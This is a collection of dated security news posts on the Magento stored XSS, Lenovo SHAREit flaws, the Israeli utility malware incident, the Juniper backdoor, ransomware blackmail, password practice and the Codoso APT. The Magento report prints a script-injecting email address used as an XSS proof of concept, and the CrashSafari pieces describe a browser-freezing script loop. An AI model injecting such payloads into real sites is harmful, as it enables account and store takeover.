Virtually all versions of Magento Community Edition 1.9.2.2 and earlier as well as Enterprise Edition 1.14.2.2 and earlier, are vulnerable to the Stored Cross-Site Scripting (XSS) flaws.
The stored XSS flaws are awful as they allow attackers to:
Effectively take over a Magento-based online store
Escalate user privileges
Siphon customers’ data
Steal credit card information
Control the website via administrator accounts
However, the good news is that the vulnerabilities are patched, and an update has been made available to the public after security firm Sucuri discovered and privately reported the vulnerability to the company.
How Easy it is to Exploit the Flaw
The XSS bugs are quite easy to exploit. All an attacker need to do is embed malicious JavaScript code inside customer registration forms in place of email address.
Magento then runs and executes this email containing JavaScript code in the context of the administrator account, making it possible for an attacker to steal administrator session and completely take over the server running Magento.
Cybersecurity firm Sucuri describes the bug as the worst hole, saying:
"The buggy snippet is located inside Magento core libraries, more specifically within the administrator's backend. Unless you are behind a WAF or you have a very heavily modified administration panel, you are at risk."
"As this is a Stored XSS vulnerability, this issue could be used by attackers to take over your site, create new administrator accounts, steal client information, anything a legitimate administrator account is allowed to do."
Patch your Software Now!
To prevent websites from exploitation, webmasters are recommended to apply the latest patch bundle SUPEE-7405 as soon as possible.
Since the latest patch resolves the issue for Magento version 1.14.1 and 1.9.1 and earlier, problems impacting Magento versions 1.14.2.3 and 1.9.2.3 have already been resolved.
With Alexa top one million e-commerce websites and over all ten Million websites using the internet's fourth most popular CMS, Magento has become a valuable target for attackers nowadays.
So, patch your websites now to stay safe!
Oh Snap! Lenovo protects your Security with '12345678' as Hard-Coded Password in SHAREit
27.1.2016
What do you expect a tech giant to protect your backdoor security with?
Holy Cow! It's "12345678" as a Hard-Coded Password.
Yes, Lenovo was using one of the most obvious, awful passwords of all time as a hard-coded password in its file sharing software SHAREit that could be exploited by anyone who can guess '12345678' password.
The Chinese largest PC maker made a number of headlines in past for compromising its customers security.
It had shipped laptops with the insecure SuperFish adware, it was caught using Rootkit to secretly install unremovable software, its website was hacked, and it was caught pre-installing Spyware on its laptops. Any of these incidences could have been easily prevented.
Now, Research center of Core Security CoreLabs issued an advisory on Monday that revealed several software vulnerabilities in Lenovo SHAREit app for Windows and Android that could result in:
Information leaks
Security protocol bypass
Man-in-the-middle (MITM) attacks
Critical Vulnerabilities in SHAREit
SHAREit is a free file sharing application that is designed to allow people to share files and folders from Android devices or Windows computers over a local LAN or through a Wi-Fi hotspot that's created.
All the vulnerabilities were remotely exploitable and affected the Android 3.0.18_ww and Windows 2.5.1.1 versions of SHAREit.
Here's the list of four vulnerabilities:
Use of Hard-coded Password [CVE-2016-1491]
Missing Authorization [CVE-2016-1492]
Missing Encryption of Sensitive Data [CVE-2016-1489]
Information Exposure [CVE-2016-1490]
The first vulnerability (CVE-2016-1491) would make you scream… How Dare You!
Using '12345678' as Hard Coded Password
Lenovo was using '12345678' as a hard-coded password in SHAREit for Windows that has been awarded the title of the Third Worst Password of 2015 by the password management firm SplashData.
Here's what Core Security researchers explain:
"When Lenovo SHAREit for Windows is configured to receive files, a Wi-Fi HotSpot is set with an easy password (12345678). Any system with a Wi-Fi Network card could connect to that Hotspot by using that password. The password is always the same."
This is ridiculous especially when the passwords in any application are hard-coded and unchangeable by an average user, putting its consumers and their data at risk.
Other Critical Flaws Left Millions of Users at Risk
However, the issue got worse when the second vulnerability (CVE-2016-1492) came into play. In the second flaw, that applied only to SHAREit for Android, an open WiFi hotspot is created without any password when the app is configured to receive files.
This could have allowed an attacker to connect to that insecure WiFi hotspot and capture the data transferred between Windows and Android devices.
Also Read: Password Security — Who's to Blame for Weak Passwords? Users, Really?
This didn't end here. Both Windows and Android were open to the third flaw (CVE-2016-1489) that involved the transfer of files via HTTP without encryption.
This allowed hackers to sniff the network traffic and view the data transferred or perform Man-in-the-Middle (MitM) attacks in order to modify the content of the transferred files.
Finally, the last but not the least, fourth vulnerability (CVE-2016-1490) discovered by CoreLabs relates to the remote browsing of file systems within Lenovo ShareIt and builds upon the default 12345678 Windows password issue reported above.
"When the Wi-Fi network is on and connected with the default password (12345678), the files can be browsed but not downloaded by performing an HTTP Request to the WebServer launched by Lenovo SHAREit," says the advisory.
Patch Now!
The researchers at Core Security privately reported the flaws to Lenovo back in October last year, but the tech giant took three months to patch the flaws.
Patches for both Android as well as Windows phone are made available on the Google Play Store and here, respectively. So, SHAREit users are advised to update their apps as soon as possible.
Israeli Electrical Power Grid Suffers Massive Cyber Attack
27.1.2016
The country which built a Digital Iron Dome, Israel had undergone one of the largest serious cyber attack this year.
This time, the name of Israel is being popped up in the current headlines is for the massive cyber attack which triggered against the Nation's Electrical Power Grid.
"Yesterday we identified one of the largest cyber attacks that we have experienced," Energy Minister Yuval Steinitz confirmed at the CyberTech 2016 Conference at the Tel Aviv Trade Fair and Convention Center on Tuesday, according to an article published by The Times of Israel.
"The virus was already identified and the right software was already prepared to neutralize it," Steinitz added. "We'd to paralyze many of the computers of the Israeli Electricity Authority. We are handling the situation and I hope that soon, this very serious event will be over...but as of now, computer systems are still not working as they should."
Severe Cyber Attack on Israel Electricity Infrastructure
The 'severe' attack occurred earliest this week, as Israel is currently undergoing record-breaking electricity consumption for last two days with a demand of 12,610 Megawatts due to the freezing temperature, confirmed by Israel Electric Corporation.
However, the officials did not comment upon the perpetrators as they do not suspect any currently, but they did tell Israeli newspaper Haaretz that '[they] are going to solve this problem in the coming hours.'
In Mid-July 2015, the Israel's National Cyber Bureau had already warned about the computer-based hacking attacks, which shut down portions of the country's electricity grid.
The identity of the suspects behind this attack has not been known, neither the energy ministry provides any details about how the attack was carried out.
However, a spokesperson for Israel's Electricity Authority confirmed some of its computer systems had been shut down for two days due to the cyber attack.
Previous Known Cyber Attacks on SCADA Systems
Israel had been the continual victim for many of the cyber attacks previously like OpIsrael (a coordinated attack by anti-Israeli Groups & Palestinians), which was conducted on 7th April 2013, on the eve of Holocaust Remembrance Day with the goal of "Erase Israel from Internet."
Another attack on the Israeli Civilian communication was carried out by Iran & Hezbollah Group last year.
In response to these attacks, Israel had broadened their skills to combat cyber war and become a center for cybersecurity, R&D Labs with multinationals from the US, Europe, and Asia. Israeli Cyber Security firms claimed to export $3 Billion last year.
A similar incident of power outbreak took place a couple of months back in Ukraine on 23rd December, when the country's SCADA system was hit with a trojan named BlackEnergy that resulted in the total power cut across the region named Ivano-Frankivsk of Ukraine.
Government Agencies probed over use of backdoored Juniper equipment
27.1.2016
The U.S. House Oversight and Government Reform Committee is probing US Government Agencies over use of backdoored Juniper equipment.
A number of US Government Agencies are concerned about the use of Juniper firewalls affected by the recently uncovered backdoor.
The U.S. House Oversight and Government Reform Committee has sent letters to dozens of government agencies and departments asking more information about the use and patching of vulnerable Juniper Networks solutions.
The list of recipients includes the Securities and Exchange Commission (SEC), the Secretary of Agriculture, GSA, the Secretary of Commerce, the Secretary of Labor, the Department of Energy, Veterans Affairs, the Environmental Protection Agency (EPA), the Treasury Secretary, the United States Agency for International Development (USAID), the Department of the Interior, the Department of Transportation, and the Department of Education.
It is crucial for the U.S. House Oversight and Government Reform Committee understand how the Government agencies used the backdoored systems, whether any vulnerable devices were used, which data they managed.
In December 2015, an “unauthorized code” was discovered in the operating system for Juniper NetScreen firewalls. The company admitted the presence of the “unauthorized code” that could allow an attacker to decrypt VPN traffic.
The presence of the unauthorized code could date back to 2008, the experts referred a 2008 notice issued by Juniper’s about a security issued that impacts ScreenOS 6.2.0r15 through 6.2.0r18 and 6.3.0r12 through 6.3.0r20. ScreenOS 6.2 was released. The Screen OS 6.3 was presented in 2009.
“During a recent internal code review, Juniper discovered unauthorized code in ScreenOS that could allow a knowledgeable attacker to gain administrative access to NetScreen devices and to decrypt VPN connections,” Juniper Chief Information officer Bob Worrall wrote. “Once we identified these vulnerabilities, we launched an investigation into the matter, and worked to develop and issue patched releases for the latest versions of ScreenOS.” states the advisory.
The experts explained that there are several releases with numerous versions of the Juniper products and the unauthorized code was only found in some of them. Later, security researchers confirmed the presence of two vulnerabilities that can be respectively exploited to remotely gain administrative access to a device via telnet or SSH (CVE-2015-7755) and to decrypt VPN traffic (CVE-2015-7756).
Many experts speculate the involvement of the NSA, one of the documents leaked by Edward Snowden and disclosed by the German Der Spiegel revealed that the US intelligence had the ability to plant a backdoor in various network equipment, including Juniper firewalls.

The U.S. House Oversight and Government Reform Committee requests the Government agencies to audit their use of Juniper ScreenOS firewalls, the deadline is February 4.
The Committee urges to know the measures adopted by IT staff to address the vulnerabilities.
Israeli Public Utility Authority hit by a severe cyber attack
27.1.2016
The Israeli Public Utility Authority is suffering one of the largest cyber attack that the country has experienced, Minister of Infrastructure, Energy and Water Yuval Steinitz said on Tuesday.
The Israel’s Minister of Infrastructure, Energy and Water, Yuval Steinitz, told CyberTech 2016 attendees in Tel Aviv that the Israeli Public Utility Authority suffered a severe cyber attack. The threat actors hit the Public Utility Authority with a malware caused problems with the internal systems, some of them still not working properly.
The country’s energy minister said Tuesday that officials are still working to neutralize it, meanwhile, The Jerusalem Post describes the incident as one of the biggest cyber attack suffered by the Public Utility Authority
“Yesterday we identified one of the largest cyber attacks that we have experienced,” Steinitz said. “The virus was already identified and the right software was already prepared to neutralize it. We had to paralyze many of the computers of the Israeli electricity authorities. We are handling the situation and I hope that soon, this very serious event will be over … but as of now, computer systems are still not working as they should.” states the article published Tuesday by The Times of Israel.
The attack was spotted on Monday when the temperatures in Jerusalem dropped to below freezing, this circumstance caused a record in electricity consumption. In response, the country’s National Cyber Bureau shut down portions of Israel’s electricity grid.
According to Ars Technica, there is no evidence of the attack against the Israel’s power grid.
“Contrary to a previous version of this post, there’s no indication Israel’s power grid was attacked.” states Ars.
As usually happens in these cases, it is very difficult to attribute the attack to a specific threat actor, the Israeli energy minister didn’t identify any suspects and probably we will have to wait for further analysis on the malware used by attackers.
Robert M. Lee, the CEO of Dragos Security, published an interesting post on the SANS ICS blog which confirms the difficulty in attributing such kind of cyber attacks to a specific threat actor.
“Israel has threats that it must consider on a day-to-day basis. Critical infrastructure is constantly the focus of threats as well although there are a lack of validated case-studies to uncover the type of activity much of the community feels is going on in large quantities. However, reports of cyber attacks must be met with caution and demands for proof due to the technical and cultural challenges that face the ICS security community,” Lee wrote.
“Simply put, there is a lack of expertise in the quantity required alongside the type of data needed to validate and assess all of the true attacks on infrastructure while appropriately classifying lesser events. Given the current barriers present in the ICS community the claims of attacks should be watched diligently, taken seriously, but approached with caution and investigated fully.”
The attack raises the attention about the level of security for critical infrastructure worldwide. Cyber attacks are becoming even more insidious and sophisticated and the risk for a major incident is concrete.
Israeli Public Utility Authority
Steinitz added that the attack suffered by the Israeli Public Utility Authority was an example “of the sensitivity of infrastructure to cyber-attacks, and the importance of preparing ourselves in order to defend ourselves against such attacks.”
“We need cyber tech to prevent such attacks. Cyber-attacks on infrastructure can paralyze power stations and the whole energy supply chain from natural gas, oil, petrol to water systems and can additionally cause fatalities. Terrorist organizations such as Daesh, Hezbollah, Hamas and Al Qaeda have realized that they can cause enormous damage by using cyber to attack nations,” Steinitz added.
The attack comes a few weeks after Ukraine’s power outage, and the incident that was caused by a concomitant of factors, including a cyber attack based on the BlackEnergy malware that targeted industrial control systems of the regional power authorities.
Regarding the Ukraine power outage the experts suspect the involvement of a nation-state actor due to the level of sophistication of the attack and the fact that the operation was extremely well coordinated.
According to a report published by experts at eiSight Partners the cyber attack against a Ukraine power station has been managed by a Russian group called Sandworm.
A recent update about the cyber attack against the Israeku Public Utility Authority downgrades the incident, it seems that a ransomware spread via email has locked the systems in the organization.
“However, new reporting shows that the “cyber attack” was simply ransomware delivered via phishing emails to the regulatory body’s office network and it appears in no way endangered any infrastructure.This once again stresses the importance around individuals and media carefully evaluating statements regarding cyber attacks and infrastructure as they can carry significant weight.” states Lee.
Hackers are blackmailing the creator of Open-Source Ransomware
27.1.2016
The Turkish security researcher Utku Sen was blackmailed by hackers behind the Magic ransomware to close his projects.
The developers behind the open source-based “Magic” ransomware are blackmailing the creator of Hidden Tear and EDA2 in order to force the developer to abandon the projects.
Recently I have written about the RANSOM_CRYPTEAR.B ransomware developed Utku Sen starting from a proof-of-concept code available online.
According to the experts at TrendMicro, Utku Sen made a serious error in the development, resulting in victims’ files being completely unrecoverable. Researchers who analyzed the source code discovered that it was a modification of a proof-of-concept ransomware dubbed Hidden Tear that was leaked online by the Turkish coder Utku Sen for educational purpose.
It is not surprising that crooks have not missed the occasion as remarked by TrendMicro.
“Unfortunately, anyone on the internet can disregard this warning. This became evident when Trend Micro discovered a hacked website in Paraguay that distributed ransomware detected as RANSOM_CRYPTEAR.B. Our analysis showed that the website was compromised by a Brazilian hacker, and that the ransomware was created using a modified Hidden Tear code.” states a blog post published by TrendMicro.
The “Hidden Tear” is available on GitHub and it’s fully functional, it uses AES encryption to encrypt the files and displays a warning to users to pay up to get their data back.

“While this may be helpful for some, there are significant risks. The Hidden Tear may be used only for Educational Purposes. Do not use it as a ransomware!” explained utkusen.
The hacker also developed a second open-source project for a ransomware dubbed EDA2. When the problem was discovered, Utku Sen removed all the files from the EDA2 project.
Recently another ransomware, based on the open-source code, has been detected in the wild, it has been dubbed “Magic” because it encrypts user files and adds a “.magic” extension to them.
Now the criminal gang behind the Magic ransomware began blackmailing the hacker Sen in an effort to shut down the Hidden Tear. The group announced that in a forum post that they are willing to provide victims with the decryption keys for free in case Sen agrees to close his open source ransomware projects.
Sen refused the condition and declared war on the blackmailers.
According to Sen, he deliberately inserted security flaws in both the Hidden Tear and EDA2 to sabotage cybercriminals using the proof-of-concept ransomware.
The Sen’s plan worked with the Hidden Tear allowing the recovery of the file encrypted by the Linux.Encoder and Cryptear.B ransomware, meanwhile failed with EDA2.
Sen inserted vulnerabilities in the EDA2’s control script in order to retrieve decryption keys. The problem is that despite the presence of the flaws, the unique way to obtain the keys to recover the files was to access the database that was left in crooks’ hands. He has forgotten to implement a mechanism to copy the database of the keys of the storage used by the crooks to another archive managed by the researcher.
It is not clear why the hackers behind the Magic ransomware blackmailed Sec, the unique certainty is that that don’t want the Hidden Tear project online. They also offered support to the victims if Sen will remove the Hidden Tear.
Victims should send an email to viper1990[at]safe-mail[dot]net in the next 15 days to receive their decryption keys.
Password Security — Who's to Blame for Weak Passwords? Users, Really?
26.1.2016
The majority of Internet users are vulnerable to cyber threats because of their own weaknesses in setting up a strong password. But, are end-users completely responsible for choosing weak passwords?
Give a thought.
If the end-user is to blame for weak password security, then the solution is to educate each and every Internet user to follow the best password security practice.
But is that really possible? Practically, No.
Even after being aware of best password security measures, do we really set strong passwords for every website? I mean EVERY. Ask yourself.
Who's Responsible for allowing Users to Set a Weak Password?
It's the websites and their developers, who didn't enforce a strong password policy on their users and allow them to sign up with weak passwords.
So what should be the perfect solution, where every registered member of a website or service should have a strong password that can't be cracked?
internet-online-security
Most of the Internet users get annoyed while signing up with a website that tells them their password:
Must be at least 8 characters long
Must include both uppercase and lowercase
Must contain at least one special character
Must have at least one numeric character
Don't get annoyed of such website, because that website, at least, has its users' safety and security in mind.
However, not every site provides a strong password setting mechanism, and this is why users are taking advantage of by relying on absolutely awful passwords.
Recently we wrote an article revealing the list of Worst Passwords of 2015 that proved most of us are still using bad passwords, like '123456' or 'password,' to secure our online accounts that when breached could result in critical information loss.
"In this age, knowing all we know now, it's negligent of websites to allow users to choose “password” “1234567” and millions of known weak passwords," Dan Goodin, Security Editor at Ars Technica told THN.
"Security researchers have often talked about developing a means for allowing websites to blacklist a large body of weak passwords — say, every single password in the RockYou dump and other major password breach — but so far I'm not aware of any websites that use something like this. Until they do, passwords will continue to be cracked," he said.
After Data Breaches, the organizations tend to blame the end user for poor password security. However, they themselves forget to provide them one.
Even Google and Facebook allows users to set a weak password for their accounts, with just minimum 8 character condition, in order to target mass audience with better usability.
Microsoft MVP of developer security and creator of Have I Been Pwned, Troy Hunt agrees to this by saying:
"The problem is that website operators are faced with this paradox of security versus usability. If they enforced a minimum of 30 characters they'd be enormously secure... and have no customers."
"They're forced to dumb down requirements in order to make the system appealing to the vast majority of people who don't use password managers."
However, to be very clear, there is really no such thing as an unbreakable password. Yes, you heard me right…
...even Strong Passwords are Crackable.
Hackers Can Crack Every Single Password
password-cracking-tool
Stealing password is one of the oldest moves in hackers' book. And before proceeding, you also need to know that how they are able to crack every password that you can ever think of.
There is a password brute-force technique, where a simple password-cracking tool can test or try every possible combination of letters, numbers, and symbols until it matches your secret or encrypted (hashed) password.
It requires more computing power to do so, but for shorter passwords, it's a pretty reliable and faster technique.
However, if your password is strong (with uppercase, lowercase, special and numeric characters), it will be much harder for hackers to break it within reasonable time period — and, therefore, strong passwords are much safer.
The more complex your password is, the harder it is to guess and the more secure it is.
How to Create and Manage Strong Passwords
best-password-manager
So, until every or most of the organizations make themselves strong enough to accept only strong passwords from their customers, you need to make a hobby of setting up strong passwords for your online safety.
Here's How to create strong passwords, which are easy to remember as well.
Beside this, always remember to create different passwords for different sites. So that if one website is breached, your other online accounts on other sites are secure enough from being hacked.
"Even when we see fairly stringent minimum requirements, they have no way of enforcing uniqueness, and inevitably many of the passwords they hold have been reused across other services," Hunt added.
I know this is a real pain to memorize 15+ uniquely random alphanumeric and special character strings like this, '$#%fa4$0', which is only 8 characters in length.
Can it really be done?
Yes, there is a solution, i.e. Password Manager, available to you that can significantly reduce the password memorizing problem, along with a cure for users' bad habit of setting weak passwords.
Password managers exist and have come a very long way in the past few years to help resolve this issue.
Why Some Websites Block 'Password Managers'?
Typically, Password Managers generate long, complex, and – most importantly – unique passwords for you, and then store them in encrypted form on either your computer or a remote service. All you need to do is remember one master password to enter all of your others.
However, the problem is, there are a number of websites, especially banking and financial, that intentionally block password managers, making it difficult for people to use stronger passwords more easily.
Those sites don't allow you to paste passwords into the login screens, instead forcing you to type the passwords by yourself.
"Some websites actively block users from creating credentials with password managers," Joseph Cox, freelance security journalist for Motherboard, told The Hacker News.
"This is because they stop users pasting passwords into the login page, sometimes making it a real hassle to use strong, and more importantly, unique passwords generated by managers. There are some workarounds, but when dealing with something as important as passwords, why to make it harder for users at all?"
So why do these companies stop users from copying and pasting their passwords?
These companies say that disabling the pasting of passwords is a security feature that prevents password phishing as well as brute force attacks.
Although the companies may give a reason that by doing so, they are helping their customers, preventing users from pasting passwords into the login page is pretty weak practice overall.
"Websites sometimes say they have disabled the pasting of passwords to stop certain types of malware, for example," Cox added. "But the fact is that re-using password is a much, much more common problem than password stealing malware."
Advanced Password Security Practices
Both weak and strong passwords are vulnerable to human error, so you need to keep some points in your mind in order to keep your data safe from hackers.
Use Different Passwords On Different Accounts:
If you are using the same password twice, it is an invitation for hackers to double-dip into your data.
If you are reusing your passwords on multiple websites, and a hacker steals one of your passwords, they have got access to all other accounts that use the same password.
Therefore, mix things up to stay safe. Use different passwords on different websites and accounts.
Also, you are recommended to change your password every few months, which limits how long a stolen password is useful to a hacker.
Use a Good Password Manager:
Password Manager is an excellent solution to your failure to keeping a strong password for different accounts. The issue is that today lots of people subscribe to a lot of different services, and it is usually hard to generate different passwords for every single account.
Password manager creates a random, different password strings for every website you visit, and then saves them for you, and in general, you only need to remember one master password to open your password manager or vault.
To do so, you need a good password management tool. Dashlane, KeePassX, and LastPass are some good options for password managers that are free, and you should try one.
Use Two-Factor Authentication:
Two-Factor Authentication has always been a hurdle for hackers who managed to steal your account credentials.
"Instead of tackling the problem with minimum requirements, using approaches such as two-step verification and other fraud detection methods are a more palatable approach to increasing security without losing customers," says Hunt.
Many websites, like Google and Facebook, offer a mechanism known as Two-factor authentication that besides verifying your password, generates an OTP (One Time Password) verification code that is either sent to your mobile via SMS or phone call.
Even hackers with your passwords can not easily access your accounts if you are using two-factor authentication.
A new wave of attacks linked to the Codoso ATP Group
26.1.2016
According to Palo Alto Networks’ Unit 42 the Chinese APT group Codoso has been targeting organizations in various industries in a new wave of cyber attacks.
The group of experts at Palo Alto Networks Unit 42 have uncovered a new cyber espionage operation conducted by the Chinese AT Codoso (aka C0d0so0 or Sunshop Group).
The Codoso hacking crew has been around since at least 2010 and targeted organizations in different industries, including the defense, energy, finance, government sectors and also political dissidents and think tanks. The researchers at Palo Alto Networks sustain that the Codoso group’s tactics, techniques, and procedures are more sophisticated compared to other APTs.
Early 2015, researchers from iSIGHT Partners published a detailed report on the cyber espionage campaigns managed by the Codoso group.
Security experts at Invincea and iSIGHT Partners in a joint investigation profiled the Chinese APT group that used two distinct zero-day flaws to compromise Forbes.com website. The intent of the group was to run a watering hole attack by exploiting the zero-day vulnerabilities in Adobe’s Flash Player and Microsoft’s Internet Explorer 9.
Among the objectives of the group was to gain access to computers at several U.S. defense and financial companies by exploiting the watering hole methodology, a technique that could be devastating if attackers had also access to zero-day flaws.
The hackers compromised a part of the Forbes.com’s website that displays to visitors before they’re redirected to articles they’ve clicked on, the segment of the web portal known as Forbes.com’s Thought of the Day is powered by a Flash widget.

The Chinese hackers were able to exploit a zero-day vulnerability to hijack the widget from Nov. 28 to Dec. 1. In this time frame, the APT group targeted visitors who worked at a few unnamed financial firms and US Defense.
Now experts at Palo Alto Networks discovered a new wave of attacks linked to the Codoso APT group against organizations in the telecommunications, high-tech, legal services, education, and manufacturing industries. The attackers leveraged spear phishing emails and compromised websites used for watering hole attacks.
The new attacks mainly targeted server systems, instead of user endpoints, likely to reuse the same infrastructure for other attacks in the future. Also in this case, the hackers launched spear-phishing attacks and watering hole attacks against the victims.
The researchers analyzed also the C&C infrastructure composed of three domains belonging to the Chinese address space and all resolving to a Hong Kong IP.
“In these newly discovered C0d0s0 attacks, several of the targeted hosts were identified as server systems, instead of user endpoints, suggesting the possibility that these specific targets will be used in future attacks as additional watering holes. Both of the malware variants encoded and compressed the underlying network traffic to bypass any network-based security controls that were implemented,” experts noted.
The attacks leveraged at least on two strains of malware never seen before, but with many similarities with the Derusbi malware used by Comodo hackers in the past.
“The malware variants in question do not appear to belong to any known malware family, although the structure of the network communication does bear a resemblance to the Derusbi malware family, which has shown to be unique to Chinese cyber espionage operators. Past observations of Derusbi in various attack campaigns indicate the version used was compiled specifically for that campaign. Derusbi has had both the client and server variants deployed, using different combinations of configurations and modules. The newly discovered activity is consistent with this procedure, with compile times only a few days prior to the observed attacks” states a blog post from Palo Alto Networks.
In one case the hackers disguised the malware as a serial number generator for AVG AntiVirus, once it infects a system it gathers information on the target and tries to download additional plugins from the C&C server.

Another strain of the malware recently used by the Codoso ATP, dubbed PORT 22 variant, is disguised as a DLL file that is side-loaded by a legitimate McAfee application.
“This variant, which appears to be more recent than the HTTP variant, is delivered via the filename of ‘McAltLib.dll’ and is configured to be side-loaded with the legitimate McAfee mcs.exe executable.” continues the post.
The DLL file loaded by the legitimate McAfee application appears to be a newer variant of a DLL used by the Codoso ATP in the attack against Forbes, the researchers also discovered the same unique strings in both samples.
Experts at PaloAlto will continue to monitor the group’s activity because they suspect this may be the beginning of a new wave of cyber-espionage operations.
Warning — People are Sharing a Link that will Crash and Reboot your iPhone
26.1.2016
A new prank circulating on Twitter, Facebook and other social media platform could crash your iPhone or iPad completely.
If you come across a link to crashsafari.com, you are advised not to open it on your iPhone, iPad or even Macs. Doing so will cause Safari application to crash, potentially causing your Apple device to restart.
In case, you want to try this out, just click here to visit the website and watch what happens. Currently, people are spreading the link to CrashSafari.com via Twitter using a URL shortener, and users are tricked into visiting the site without being knowing.
How does this Prank Work?
The prank website (crashsafari.com) generates a ridiculously long, and increasing string of characters and then overloads this text string in the address bar of Apple's default Safari browser.
CrashSafari site's code is very simple and includes:
A Header Title that you will never actually see because the browser crashes.
A small piece of JavaScript that calls the HTML5 History API thousands of times in a loop, potentially causing Safari to freeze.
Android Users are Vulnerable Too
Safari struggles to process the long string, causing the iPhone to heat up, crash and then reboot.
This same thing happens on iPads that also has Safari browser. However, even Android devices that run Chrome on it heat up and become sluggish, while visiting this website.
Desktop and Laptops Are Affected Too
Even desktop and laptop computers are also affected by this bug, but to a lesser degree depending on system's processing power. Visiting the website will cause Safari on a Mac to crash, showing 'Application Not Responding'.
Chrome on Macs and other computers also becomes not responding. However, restarting the Mac or quitting Chrome on Android devices, as well as rebooting iPhones and iPads, clears the issue.
The 'hack' is otherwise harmless, but it will likely cause you to lose all your open tabs. It works on the latest versions of Apple operating systems, iOS 9.2.1, OS X 10.11.3, as well as some of the beta seeds.
Apparently more than 150,000 people have fallen victim to just one abbreviated link alone. Apple has yet to comment on the issue.
Lenovo SHAREit affected by hard-coded password and many other flaws
26.1.2016
Security experts at Core Security’s CoreLabs have discovered a hard-coded password and other vulnerabilities in the Lenovo SHAREit File-Sharing App.
Lenovo today has patched several security issues related to the presence of a hard-coded password the file-sharing application Lenovo ShareIT application for Android and Windows that is available for free. The application was designed by Lenovo to allow users to share files over Wi-Fi between PCs and mobile devices.
The vulnerabilities were discovered by a group of researchers at Core Security’s CoreLabs.
“SHAREit is a free application from Lenovo that lets you easily share files and folders among smartphones, tablets, and personal computers. Lenovo SHAREit for Windows and Android are prone to multiple vulnerabilities which could result in integrity corruption, information leak and security bypasses.” states the vulnerability description published by Core Security.
According to the security advisory published by , the vulnerable packages are Lenovo SHAREit for Android 3.0.18_ww and Lenovo SHAREit for Windows 2.5.1.1.

One of the flaws is particularly disconcerting, it is the hard-coded password (CVE-2016-1491) stored in the Lenovo SHAREit for Windows 2.5.1.1. The experts explained that every time the app needs to receive files from devices, it sets up a Wi-Fi hotspot that uses the 12345678 password. Ops, the experts at Lenovo have used a very simple password and hard-coded it in their software.
“When Lenovo SHAREit for Windows is configured to receive files, a Wifi HotSpot is set with an easy password (12345678). Any system with a Wifi Network card could connect to that Hotspot by using that password. The password is always the same.” states the advisory.
Lenovo has released a security update for the app that removes that default password, but that is affected by another vulnerability (CVE-2016-1490) that could allow attackers to remotely browse a device’s file system.
“When the WiFi network is on and connected with the default password (12345678), the files can be browsed but not downloaded by performing an HTTP Request to the WebServer launched by Lenovo SHAREit.”
Unfortunately, the experts discovered other issues, including file transfer in plain text in both Windows and Android version of Lenovo SHAREit and an open WiFi Network defined on Android devices.
Give a look to the security advisory published by Core Security.
Flaw in Magento exposes millions of websites at risk of takeover
26.1.2016
A stored cross-site scripting vulnerability in Magento exposes millions of e-commerce websites at risk of takeover, update your platform as soon as possible
Once again a vulnerability in the popular Magento e-commerce platform opens at risk of hijacking attacks millions of online merchants. According to the experts at Sucuri, the Magento e-commerce platform was affected by a stored cross-site scripting (XSS) vulnerability. All the versions of Magento Community Edition and Enterprise Edition prior to 1.9.2.3 and 1.14.2.3 are affected by this vulnerability that could be easily exploited by a remote attacker.
“During our regular research audits for our Cloud-based WAF, we discovered a Stored XSS vulnerability affecting the Magento platform that can be easily exploited remotely. We notified the Magento team and worked with them to get it fixed.” states an advisory published by Sucuri.
The experts ethically reported the vulnerability to the Magento security team to give it the possibility to develop a fix.
Magento admitted the flaw and published an advisory.
“During customer registration on the storefront, a user can provide an email address that contains JavaScript code. Magento does not properly validate this email and executes it in Admin context when viewing the order in the backend. This JavaScript code can steal an administrator session or act on behalf of a store administrator.” states the advisory published by Magento.
The flaw could be exploited by attackers to embed malicious JavaScript code inside the customer registration forms, the platform executes the scripts in the context of the administrator account allowing the attacker to gain the control of the server hosting the e-commerce platform.
“The buggy snippet is located inside Magento core libraries, more specifically within the administrator’s backend,” continues the Sucuri advisory. “Unless you’re behind a WAF or you have a very heavily modified administration panel, you’re at risk. As this is a Stored XSS vulnerability, this issue could be used by attackers to take over your site, create new administrator accounts, steal client information, anything a legitimate administrator account is allowed to do.”
The issue affects the code present in the form app/design/adminhtml/default/default/template/sales/order/view/info.phtml, in particular the experts noticed the use of the getCustomerEmail method’s that returns value to the administration panel.

This piece of code looked similar to the one Sucuri has found in the WordPress Jetpack plugin a couple months ago, the experts focused their analysis on the validation mechanism implemented by Magento.
The analysis of the code used to validate the input revealed that two different forms of emails were accepted:
Regular ones, similar to what we had found in WordPress (no double quotes, no ‘<‘ sign, etc.)
Quoted string format, which accepts pretty much any printable characters (except for space characters, where it only allows regular spaces to be used) as long as it’s surrounded by two double-quotes
Ops … this means that by using an email like “><script>alert(1);</script>”@sucuri.net as and submitting an order it was possible to trigger the XSS flaw within the Magento Core..

In this way the experts triggered an XSS in Magento Core.
There is no time to waste, Magento administrator should install the update as soon as possible.
Be careful, opening crashsafari.com your mobile will crash
26.1.2016
It is the joke of these hours,users are sharing a link to crashsafari.com on social media platform that could crash friends’ iPhone and iPad.
Do not open any a link to crashsafari.com on your iPhone, iPad or even Macs, visiting the website will cause the Safari application to crash and Apple device to restart.
Obviously, Apple users are spreading the link to CrashSafari.com via their social media accounts, to masquerade the attack it possible to use a URL shortener so the victim is will never know that they are visiting the malicious link.
The trick works on the latest versions of Apple operating systems, iOS 9.2.1, OS X 10.11.3. When the device restarts the phone will have no consequence, the unique risk for the user is to lose all the open tabs.
Why does Safari Crash?
The website crashsafari.com generates a long and an increasing string of characters that overload the string in the address bar of the Apple Safari browser.
Analyzing the code it is possible to verify that CrashSafari code includes:
A Header Title .
A small piece of JavaScript that loops on the call of HTML5 History API causing the freeze of the Safari browser.
Are you an Android user? Do not laugh because you are equally vulnerable.
The Chrome browser running on Android devices heat up and become sluggish while visiting this website. The desktop and laptops are affected too, but in a minor way because the impact depends on the processing power of the system. Visiting crashsafari.com will cause Safari on a Mac to crash too.
Chrome also becomes not responding visiting the website.
Apparently more than 150,000 people have fallen victim to just one abbreviated link alone. Apple has yet to comment on the issue.
Apple can access your encrypted iMessages
25.1.2016
Apple is not able to read messages sent between devices through iMessages but it is still able to access data in the backups.
Let’s do a summary of previous events, following the Snowden‘ revelation of the global surveillance programs operated by the NSA the IT giants reacted defending their business and announcing the defense of the privacy of their customers.
IT giants started implementing end-to-end encryption for their solution in an attempt to protect their clients, on the other side the US Government and law enforcement admitted the impossibility to overwhelm the new solutions implemented by the firms and asked them to change the route.
